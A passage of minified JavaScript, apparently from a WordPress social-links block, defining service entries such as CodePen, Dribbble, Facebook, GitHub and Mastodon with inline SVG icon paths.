24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z"}))},{name:"chain",attributes:{service:"chain"},title:"Link",icon:Zw},{name:"codepen",attributes:{service:"codepen"},title:"CodePen",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z"}))},{name:"deviantart",attributes:{service:"deviantart"},title:"DeviantArt",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z"}))},{name:"dribbble",attributes:{service:"dribbble"},title:"Dribbble",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z"}))},{name:"dropbox",attributes:{service:"dropbox"},title:"Dropbox",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z"}))},{name:"etsy",attributes:{service:"etsy"},title:"Etsy",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z"}))},{name:"facebook",attributes:{service:"facebook"},title:"Facebook",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"}))},{name:"feed",attributes:{service:"feed"},title:"RSS Feed",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"}))},{name:"flickr",attributes:{service:"flickr"},title:"Flickr",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z"}))},{name:"foursquare",attributes:{service:"foursquare"},title:"Foursquare",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z"}))},{name:"goodreads",attributes:{service:"goodreads"},title:"Goodreads",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z"}))},{name:"google",attributes:{service:"google"},title:"Google",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z"}))},{name:"github",attributes:{service:"github"},title:"GitHub",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833 c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z"}))},{name:"gravatar",attributes:{service:"gravatar"},title:"Gravatar",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M10.8001 4.69937V10.6494C10.8001 11.1001 10.9791 11.5323 11.2978 11.851C11.6165 12.1697 12.0487 12.3487 12.4994 12.3487C12.9501 12.3487 13.3824 12.1697 13.7011 11.851C14.0198 11.5323 14.1988 11.1001 14.1988 10.6494V6.69089C15.2418 7.05861 16.1371 7.75537 16.7496 8.67617C17.3622 9.59698 17.6589 10.6919 17.595 11.796C17.5311 12.9001 17.1101 13.9535 16.3954 14.7975C15.6807 15.6415 14.711 16.2303 13.6325 16.4753C12.5541 16.7202 11.4252 16.608 10.4161 16.1555C9.40691 15.703 8.57217 14.9348 8.03763 13.9667C7.50308 12.9985 7.29769 11.8828 7.45242 10.7877C7.60714 9.69266 8.11359 8.67755 8.89545 7.89537C9.20904 7.57521 9.38364 7.14426 9.38132 6.69611C9.37899 6.24797 9.19994 5.81884 8.88305 5.50195C8.56616 5.18506 8.13704 5.00601 7.68889 5.00369C7.24075 5.00137 6.80979 5.17597 6.48964 5.48956C5.09907 6.8801 4.23369 8.7098 4.04094 10.6669C3.84819 12.624 4.34 14.5873 5.43257 16.2224C6.52515 17.8575 8.15088 19.0632 10.0328 19.634C11.9146 20.2049 13.9362 20.1055 15.753 19.3529C17.5699 18.6003 19.0695 17.241 19.9965 15.5066C20.9234 13.7722 21.2203 11.7701 20.8366 9.84133C20.4528 7.91259 19.4122 6.17658 17.892 4.92911C16.3717 3.68163 14.466 2.99987 12.4994 3C12.0487 3 11.6165 3.17904 11.2978 3.49773C10.9791 3.81643 10.8001 4.24867 10.8001 4.69937Z"}))},{name:"instagram",attributes:{service:"instagram"},title:"Instagram",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"}))},{name:"lastfm",attributes:{service:"lastfm"},title:"Last.fm",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M 12.0002 1.5 C 6.2006 1.5 1.5 6.2011 1.5 11.9998 C 1.5 17.799 6.2006 22.5 12.0002 22.5 C 17.799 22.5 22.5 17.799 22.5 11.9998 C 22.5 6.2011 17.799 1.5 12.0002 1.5 Z M 16.1974 16.2204 C 14.8164 16.2152 13.9346 15.587 13.3345 14.1859 L 13.1816 13.8451 L 11.8541 10.8101 C 11.4271 9.7688 10.3526 9.0712 9.1801 9.0712 C 7.5695 9.0712 6.2593 10.3851 6.2593 12.001 C 6.2593 13.6165 7.5695 14.9303 9.1801 14.9303 C 10.272 14.9303 11.2651 14.3275 11.772 13.3567 C 11.7893 13.3235 11.8239 13.302 11.863 13.3038 C 11.9007 13.3054 11.9353 13.3288 11.9504 13.3632 L 12.4865 14.6046 C 12.5016 14.639 12.4956 14.6778 12.4723 14.7069 C 11.6605 15.6995 10.4602 16.2683 9.1801 16.2683 C 6.8331 16.2683 4.9234 14.3536 4.9234 12.001 C 4.9234 9.6468 6.833 7.732 9.1801 7.732 C 10.9572 7.732 12.3909 8.6907 13.1138 10.3636 C 13.1206 10.3802 13.8412 12.0708 14.4744 13.5191 C 14.8486 14.374 15.1462 14.896 16.1288 14.9292 C 17.0663 14.9613 17.7538 14.4122 17.7538 13.6485 C 17.7538 12.9691 17.3321 12.8004 16.3803 12.4822 C 14.7365 11.9398 13.845 11.3861 13.845 10.0182 C 13.845 8.6809 14.7667 7.8162 16.192 7.8162 C 17.1288 7.8162 17.8155 8.2287 18.2921 9.0768 C 18.305 9.1006 18.3079 9.1281 18.3004 9.1542 C 18.2929 9.1803 18.2748 9.2021 18.2507 9.2138 L 17.3614 9.669 C 17.3178 9.692 17.2643 9.6781 17.2356 9.6385 C 16.9329 9.2135 16.5956 9.0251 16.1423 9.0251 C 15.5512 9.0251 15.122 9.429 15.122 9.9865 C 15.122 10.6738 15.6529 10.8414 16.5339 11.1192 C 16.6491 11.1558 16.7696 11.194 16.8939 11.2343 C 18.2763 11.6865 19.0768 12.2311 19.0768 13.6836 C 19.0769 15.1297 17.8389 16.2204 16.1974 16.2204 Z"}))},{name:"linkedin",attributes:{service:"linkedin"},title:"LinkedIn",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"}))},{name:"mail",attributes:{service:"mail"},title:"Mail",keywords:["email","e-mail"],icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M19 5H5c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V7c0-1.1-.9-2-2-2zm.5 12c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5V9.8l7.5 5.6 7.5-5.6V17zm0-9.1L12 13.6 4.5 7.9V7c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v.9z"}))},{name:"mastodon",attributes:{service:"mastodon"},title:"Mastodon",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z"}))},{name:"meetup",attributes:{service:"meetup"},title:"Meetup",icon:()=>(0,Ke.createElement)(Ye.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",version:"1.1"},(0,Ke.createElement)(Ye.Path,{d:"M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0